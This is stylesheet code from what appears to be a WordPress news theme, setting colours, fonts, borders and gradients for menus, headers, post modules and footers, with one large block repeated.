    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #04bfbf;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f2ae2e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f2ae2e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-sub-footer-container {
        background-color: #8e389e;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #0a0a0a;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:17px;
	line-height:22px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:normal;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	
    }
    
    
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	
    }
    
    
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #04bfbf;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f2ae2e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f2ae2e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:16px;
	
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-sub-footer-container {
        background-color: #8e389e;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #0a0a0a;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:17px;
	line-height:22px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:normal;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	
    }
    
    
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
